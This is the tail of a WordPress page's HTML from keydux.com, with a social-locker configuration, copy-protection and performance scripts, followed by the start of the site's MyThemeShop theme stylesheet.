Policy","url":"https:\/\/keydux.com?bizpanda=privacy-policy"}}},"socialProxy":{"endpoint":"https:\/\/gate.sociallocker.app"},"actionsProxy":{"url":"https:\/\/keydux.com\/wp-admin\/admin-ajax.php?action=opanda_connect","paramPrefix":"opanda"},"groups":["social-buttons"],"socialButtons":{"display":"covers-native","coversSize":"default","counters":1,"order":["twitter-tweet","facebook-like"],"behaviorOnError":"show_error","behaviorError":"Unable to create social buttons. Please make sure that nothing blocks loading of social scripts in your\r\n             browser. Some browser extentions (Avast, PrivDog, AdBlock, Adguard etc.) or usage of private tabs in FireFox \r\n             may cause this issue. Turn them off and try again.","facebook":{"appId":"117100935120196","lang":"en_US","version":"v2.8","like":{"url":"https:\/\/full4pc.com\/","title":"like","socialProxy":{"url":"https:\/\/keydux.com\/wp-admin\/admin-ajax.php?action=opanda_connect","paramPrefix":"opanda"}}},"twitter":{"lang":"en","tweet":{"url":"https:\/\/full4pc.com\/","skipCheck":0,"title":"tweet","socialProxy":{"endpoint":"https:\/\/gate.sociallocker.app"}}}},"lazy":false},"_theme":"secrets","_style":null,"ajax":false,"stats":true};
        </script>
            	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script type="rocketlazyloadscript">
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://keydux.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://keydux.com/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://keydux.com/wp-includes/js/jquery/ui/effect-highlight.min.js" id="jquery-effects-highlight-js" defer></script>
<script type="text/javascript" id="opanda-lockers-js-extra">
/* <![CDATA[ */
var facebookSDK = {"appId":"117100935120196","lang":"en_US"};
var __pandalockers = {"lang":[],"postId":"1245","visibility":[],"managedInitHook":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://keydux.com/wp-content/plugins/social-locker/bizpanda/assets/js/lockers.min.js" id="opanda-lockers-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/keydux.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://keydux.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
 
        <!--
            Lockers: script checks if the locker assets were successfully loaded and creates lockers.
            OnePress, bizpanda.com
        -->
        <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
            (function($){ if ( window.bizpanda && window.bizpanda.initLockers ) { window.bizpanda.initLockers(); } })(jQuery); (function($){ $(function(){ if ( window.bizpanda && window.bizpanda.initLockers ) return; $.getScript( "https://keydux.com?2efb1ec8=daef267b19f", function() { if ( window.bizpanda && window.bizpanda.initLockers ) window.bizpanda.initLockers(); }); }); })(jQuery);
        });</script>
        <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://keydux.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8fb416223d134931ace3582d777391ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1755478095 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://keydux.com/wp-content/themes/mts_best/style.css
body_size: 9960
content:
/*
Theme Name: Best by MyThemeShop
Theme URI: http://mythemeshop.com/themes/best/
Author: MyThemeShop
Author URI: http://mythemeshop.com/
Description: Best is a pixel perfect, ultra responsive WordPress theme with a beautiful design, fast loading time, SEO optimizations and a built-in review system for writing helpful reviews.
Version: 2.0.2
*/
*, *:before, *:after { box-sizing: border-box }
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}
html { -webkit-font-smoothing: antialiased }
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block }
ol, ul { list-style: none }
blockquote, q { quotes: none }
table {
    border-collapse: collapse;
    border-spacing: 0;
}
button, input, select, textarea { margin: 0 }
:focus { outline: 0 }
img, video, object {
    max-width: 100%;
    height: auto!important;
}
iframe { max-width: 100% }
blockquote {
    font-weight: normal;
    font-size: 22px;
    line-height: 1.5;
    padding: 0 0 0 38px;
    position: relative;
    margin: 0 0 25px;
    font-family: Georgia;
    font-style: italic;
}
blockquote:after {
    font-family: FontAwesome;
    position: absolute;
    content: "\f10d";
    font-size: 30px;
    color: #737373;
    font-style: inherit;
    top: 0;
    left: 0;
}
.entry-content > blockquote { margin: 0 0 25px }
blockquote p:last-child { margin-bottom: 0 }
blockquote p { margin-bottom: 10px }
strong, b { font-weight: bold }
em, i, cite { font-style: italic }
small { font-size: 100% }
figure { margin: 10px 0 }
code, pre {
    font-weight: normal;
    font-style: normal;
}
pre {
    margin: 5px 0 20px 0;
    line-height: 1.3em;
    padding: 8px 10px;
    overflow: auto;
}
code {
    padding: 0 8px;
    line-height: 1.5;
}
mark {
    padding: 1px 6px;
    margin: 0 2px;
    color: black;
    background: #FFF7A8;
}
address {
    margin: 10px 0;
    font-style: italic;
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    padding: 5px 3px 10px;
    text-align: center;
}
.sticky {

}
.gallery-caption {

}
#gallery-1 img { border: 0!important }
.bypostauthor {

}
.wp-caption-text { margin-bottom: 0 }
dl { padding-bottom: 1em }
dt {
    float: left;
    clear: left;
    width: 100px;
    text-align: right;
    font-weight: bold;
}
dd {
    margin: 0 0 0 110px;
    padding: 0 0 0.5em 0;
    overflow: hidden;
}
#wpadminbar { -webkit-backface-visibility: hidden }
/*-[ Framework ]--------------------*/
body {
    font: 15px/1.5 Noto Sans, sans-serif;
    color: #444;
    background-color: #ffffff;
}
::-moz-selection {
    background: #222;
    color: white;
    text-shadow: none;
}
::selection {
    background: #222;
    color: white;
    text-shadow: none;
}
#page, .container {
    position: relative;
    margin-right: auto;
    margin-left: auto;
}
/*-[ Headings ]---------------*/
h1, h2, h3, h4, h5, h6 {
    font-weight: normal;
    color: #444;
    line-height: 1;
    margin-bottom: 15px;
}
.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { line-height: 1.4 }
h1 { font-size: 30px }
h2 { font-size: 25px }
h3 { font-size: 20px }
h4 { font-size: 18px }
h5 { font-size: 15px }
h6 { font-size: 13px }
.sub-title { font-size: 12px }
p { margin-bottom: 25px }
.entry-content p {

}
/*-[ Links ]---------------*/
a {
    color: inherit;
    text-decoration: none;
    transition: all 0.25s ease;
}
a:hover { color: #3498DB }
a:link, a:visited, a:active { text-decoration: none }
a.disabled { pointer-events: none }
/*-[ Main container ]---------------*/
.main-container-wrap { max-width: 100%; }
.main-container {
    width: 1124px;
    max-width: 100%;
    margin: 0 auto;
    clear: both;
    display: block;
    padding: 0;
}
#page, .container {
    width: 1124px;
    min-width: 240px;
}
#page {
    min-height: 100px;
    float: none;
    clear: both;
    display: inline-block;
    width: 100%;
}
.featured-section-1-full-width-1 #page { padding: 0 }
/*-[ Header ]-----------------------*/
header {
    float: left;
    width: 100%;
    position: relative;
}
.main-header {
    background: #fff;
    position: relative;
    float: left;
    width: 100%;
    margin-bottom: 30px;
}
#header {
    position: relative;
    width: 100%;
    float: left;
    margin: 0;
    padding: 0;
    z-index: 9999;
}
.secondary-menu-disabled #header { padding: 0 }
.header-inner {
    width: 100%;
    height: 100%;
    padding: 3% 0;
    float: left;
}
.logo-wrap {
    float: left;
    vertical-align: middle;
    margin: 15px 0;
}
.widget-header { max-width: 728px; width: 100%;float: right;}
#header h1, #header h2 {
    font-size: 35px;
    font-weight: 400;
    float: left;
    display: inline-block;
    line-height: 1;
    position: relative;
    margin-bottom: 0;
    text-transform: initial;
}
#logo a {
    float: left;
    line-height: 1;
}
#logo img { float: left }
.site-description {
    float: left;
    margin-top: 0;
    clear: left;
}
/* header add */
#header .ad-728 { float: right }
#header .ad-728 img {
    display: block;
    width: 100%;
}
/*-[ Navigation ]-----------------*/
#navigation.mobile-only { display: none }
#navigation .menu-item-has-children > a:after {
    content: "\f107";
    font-family: FontAwesome;
    position: absolute;
    right: 20px;
}
#navigation .menu li {
    position: relative;
    list-style: none!important;
}
#navigation ul li li {
    background: #fff;
    border-bottom: 0;
}
#navigation ul ul {
    position: absolute;
    width: 255px;
    padding: 20px 0 0 0;
    padding-top: 0;
    font-size: 12px;
    color: #798189;
    z-index: 99999;
}
#navigation ul ul li {
    padding: 0;
    color: #fff;
    border-right: 0;
}
#header nav ul ul > li:first-child { border-top: 1px solid rgba(0, 0, 0, 0.1) }
#header nav ul ul ul > li:first-child { border-top: 0 }
#header nav#navigation ul ul li { background: #e52329 }
#header nav ul ul a, #header nav ul ul a:link, #header nav ul ul a:visited {
    padding: 9px 45px 9px 20px;
    color: #fff;
    position: relative;
    width: 190px;
    border-left: 0;
    background: transparent;
    border-right: 0;
    border-radius: 0;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    margin: 0;
    box-sizing: content-box;
}
#header nav ul ul li:last-child a { border-bottom: none }
#header nav ul ul { display: none }
#header nav ul ul ul {
    left: 255px;
    top: 0;
}
#header nav .menu-item-has-children>a, #header nav .page_item_has_children>a { padding-right: 40px }
#header nav ul li:hover a { color: #fff!important }
#navigation .menu li, #navigation .menu li a { font-size: 15px }
#navigation .menu li, #navigation .menu li a { color: #fff }
#navigation .menu a:hover, #navigation .menu .current-menu-item > a {
    color: #fff !important;
    background: rgba(0, 0, 0, 0.1);
}
.home #navigation .menu .home-menu-item a, #navigation .menu .current-menu-item > a { background: rgba(0, 0, 0, 0.1) }
/* bottom header nav */
.secondary-navigation {
    float: left;
    width: 100%;
    position: relative;
}
.secondary-navigation a {
    color: #fff;
    text-align: left;
    text-decoration: none;
    padding: 19px 20px;
}
#navigation {
    float: left;
    width: 100%;
    z-index: 99999;
}
#navigation ul { margin: 0 auto }
#navigation ul li {
    float: left;
    line-height: 22px;
    border-right: 1px solid rgba(0, 0, 0, 0.1);
}
#navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited { display: inline-block }
#navigation > ul > .current a {
    background: transparent;
    color: #5a5a5a !important;
}
.menu .menu-item:not(.home-menu-item) .fa { margin-right: 4px }
.clearfix:before, .clearfix:after {
    content: " ";
    display: table;
}
.clearfix:after { clear: both }
.clearfix { *zoom: 1   }
a#pull { display: none }
/* Flyout nav */
.sticky-navigation-active {
    z-index: 500;
    position: fixed;
    top: 0;
    margin: 0 !important;
    -webkit-backface-visibility: hidden;
}
.admin-bar .sticky-navigation-active { top: 32px }
/*-[ Toggle menu ]---------------------------*/
#navigation .toggle-caret { display: none }
.toggle-menu ul ul { display: none }
.toggle-menu .toggle-menu-item-parent { position: relative }
.toggle-menu .toggle-caret {
    position: absolute;
    top: 0;
    right: 0;
    text-align: center;
    cursor: pointer;
    line-height: inherit;
}
.toggle-menu .toggle-caret .fa {
    width: 20px;
    text-align: center;
    font-size: inherit;
    color: inherit;
    line-height: 40px;
}
.toggle-menu .active > .toggle-caret .fa:before { content: "\f068" } /*minus*/
.toggle-menu .toggle-caret:hover .fa {

}
/*-[ Content ]--------------------*/
.article {
    width: 71.7%;
    float: left;
    margin-bottom: 10px;
    padding: 0;
}
#content_box, .hentry, .hentry header, .hentry .box {
    float: left;
    width: 100%;
}
.hentry header, .hentry .box {
    padding: 0 0 15px 0;
    margin-bottom: 0;
}
.hentry header, .hentry .entry-title { margin-bottom: 0 }
.hentry .entry-title {
    font-size: 25px;
    line-height: 1.4;
    text-transform: initial;
}
.hentry header { border-bottom: 1px solid rgba(0, 0, 0, 0.1) }
.page .hentry header { padding-bottom: 10px }
.single_page { padding-top: 0 }
.entry-content a { color: #3498DB }
.post-content {
    overflow: hidden;
    clear: both;
}
.error404 .post-content { overflow: visible }
.post-single-content {
    clear: both;
    padding: 30px;
}
.post-single-content-inner {
    float: right;
    overflow: hidden;
    clear: both;
    width: 83%;
}
.singleleft {
    float: left;
    width: 14.3%;
}
.singleleft .related-posts { margin-bottom: 0 }
div.singleleft.crlayout { float: right }
.readMore {
    float: left;
    margin-top: 15px;
}
.readMore a {
    display: inline-block;
    border: 0;
    line-height: 1;
    border-radius: 3px;
}
.ss-full-width {
    overflow: hidden;
    padding-top: 0;
    margin-bottom: 30px;
}
.ss-full-width #content_box {
    padding-right: 0;
    padding-left: 0;
}
.wp-post-image {
    float: left;
    border-radius: 3px;
}
.post-box .wp-post-image { width: 100% }
.featured-thumbnail {
    float: left;
    max-width: 100%;
}
.featured-thumbnail img {
    margin-bottom: 0;
    width: 100%;
}
.title {
    margin-bottom: 5px;
    line-height: 21px;
    clear: both;
    word-wrap: break-word;
}
.single-title {
    float: left;
    padding: 0;
    width: 100%;
    text-transform: initial;
}
.page h1.title { padding-top: 0 }
.post-info {
    display: block;
    color: #919191;
    float: left;
    clear: both;
    width: 100%;
    margin-top: 15px;
    line-height: 20px;
}
.single .post-info { margin-top: 5px }
.post-info a {
    color: #919191;
    padding: 1px 4px;
}
.post-info > span {
    display: inline-block;
    white-space: nowrap;
    font-size: 14px;
    width: auto;
    margin: 0;
    margin-right: 10px;
    float: none;
}
.thecategory a {
    color: #FFF!important;
    background: #3498DB;
}
article header {
    margin-bottom: 11px;
    float: left;
    width: 100%;
}
.type-page .single_page header {
    padding-top: 0;
    padding-bottom: 10px;
    border-bottom: 1px solid #eee;
}
.single_post header {
    width: 100%;
    margin-bottom: 15px;
    margin-top: -7px;
}
.article img.left, .article img.alignleft, .wp-caption.alignleft {
    margin: 0.3em 1.571em 0.5em 0;
    display: block;
    float: left;
}
.article img.right, .article img.alignright, .wp-caption.alignright {
    margin: 0.3em 0 0.5em 1.571em;
    display: block;
    float: right;
}
.article img.center, .article img.aligncenter, .wp-caption.aligncenter {
    margin: 0.3em auto 0.5em auto;
    display: block;
}
.article img.aligncenter, .article img.alignnone {
    margin-top: 1em;
    margin-bottom: 1em;
    display: block;
    clear: both;
}
.article ul, .textwidget ul {
    margin: 1.5em 0 1.571em 1.9em;
    list-style-type: square;
}
.article ol, .textwidget ol {
    margin: 1.5em 0 1.571em 1.9em;
    list-style-type: decimal;
}
.article ul ul, .article ol ol, .article ul ol, .article ol ul, .textwidget ul ul, .textwidget ul ol, .textwidget ol ul {
    margin-top: 0;
    margin-bottom: 0;
}
.article .iconlist { margin-left: 0 }
.article .iconlist li { list-style-type: none }
/**********featured sections***********/
/*general*/
.featured-section { margin: 10px 0 25px 0 }
.featured-section.no-gap, #latest-posts.no-gap { margin: 0 0 50px 0 }
.featured-section-title {
    padding: 0;
    margin-bottom: 30px;
    font-size: 25px;
    line-height: 15px;
}
.no-gap .featured-section-title { padding: 0 }
/*checker layouts*/
.featured-section-1-1, .featured-section-2-1, .dark { margin: 0 0 35px 0 }
.featured-section-2-1 .featured-section-title, .dark .featured-section-title { padding: 0 }
/*slider 1*/
.featured-section-1-full-width-1 .featured-section-1-1 { position: relative }
#featured-section-1 .static-posts, #featured-section-1 .static-posts .post-box { float: left }
.featured-section-1-full-width-2 .featured-section-1-2 .slider-container { width: 71.2% }
.featured-section-1-full-width-2 .featured-section-1-2 .static-posts { width: 28.8% }
.featured-section-1-full-width-1 .featured-section-1-1 .static-posts .post-box { padding: 0 }
/*slider 2*/
.featured-section-1-2 { margin-bottom: 40px }
.featured-section-1-2 .slider-container { margin-bottom: 10px }
.featured-section-1-2 .slider-container, .featured-section-1-2 .static-posts .post-box, .slider-like .post-box { padding: 0 5px }
/*section 2*/
.dark .post-box, .featured-section-2-1 .post-box { width: 33.33%!important }
.featured-section-2-2 .post-box, .slider-like .post-box { width: 50%!important }
.featured-section-2-full-width-2 .featured-section-2-2 .post-box { width: 33.33%!important }
.dark .post-box, .featured-section-2-1 .post-box {
    padding: 0;
    margin: 0!important;
}
#latest-posts { margin: 0 }
#featured-section-3 .vertical-small .post-img { margin-top: 3px }
#featured-section-3 .featured-section-title { margin-bottom: 25px }
/**********post layouts***********/
/*post container*/
.post-box {
    margin: 0 0 10px 0;
    list-style-type: none;
    width: 100%;
    float: left;
}
.widget .post-box {
    padding: 0;
    max-width: 345px;
    margin-left: 0;
    list-style-type: none;
    margin-bottom: 15px;
}
.latestPost {
    padding: 0;
    clear: both;
}
.mixed.latestPost {
    width: 48.394%;
    clear: none;
    margin-right: 3%;
    margin-bottom: 27px;
}
.mixed.latestPost:nth-of-type(2n+1) { clear: left }
.post-data, .post-img {
    position: relative;
    overflow: hidden;
}
.post-data .post-title a { line-height: 1.4;text-transform: initial;}

#site-footer .post-data .post-title a {
    color: inherit;
}
.post-img img {
    border-radius: 3px;
    float: left;
    width: 100%;
}
.vertical-small .post-img, .vertical-small .post-data { width: 100% }
.vertical .post-data { overflow: hidden }
.mixed.vertical-small:nth-of-type(2n+2) { margin-right: 0 }
.vertical .post-img {
    margin-bottom: 0;
    margin-right: 20px;
    float: left;
    margin-top: 5px;
    width: 48.4%;
}
.post-box.vertical { margin-bottom: 30px }
/* horizontal boxes */
.horizontal-container, .horizontal-container-inner {
    width: 100%;
    float: left;
    position: relative;
}
.horizontal-container { overflow: hidden }
/* horizontal loop */
.horizontal .post-img, .horizontal .post-data { width: 50% }
.horizontal:nth-of-type(odd) .horizontal-container-inner { left: 50% }
.horizontal:nth-of-type(odd) .post-img, .horizontal:nth-of-type(odd) .post-data { right: 50% }
.horizontal:nth-of-type(even) .horizontal-container-inner { right: 50% }
.horizontal:nth-of-type(even) .post-img, .horizontal:nth-of-type(even) .post-data { left: 50% }
.horizontal:nth-of-type(even) .post-img { float: right }
.horizontal .post-data-container { margin: 8% 20px !important }
/* horizontal in mixed loop / related / widgets */
.horizontal-small .post-img {
    width: 29.423%;
    float: left;
    margin-top: 4px;
}
.widget .horizontal-small .post-img {
    width: 33.33%;
    margin-top: 3px;
}
.widget .horizontal-small .post-data { overflow: hidden }
.clear-left { clear: left }
.clear-right { clear: right }
.clear-none { clear: none }
/*data*/
.vertical-small .post-data { margin-top: 15px }
.post-data header { margin-bottom: 0 }
.post-data .post-title {
    display: block;
    margin-bottom: 0 !important;
    overflow: hidden;
}
.horizontal-small .post-info {
    color: #919191;
    margin-top: 10px;
}

#site-footer .horizontal-small .post-info, #site-footer .post-info {
    color: inherit;
}

#site-footer .slider-container .post-info {
    color: #919191;
}
.post-data .post-excerpt {
    float: left;
    width: 100%;
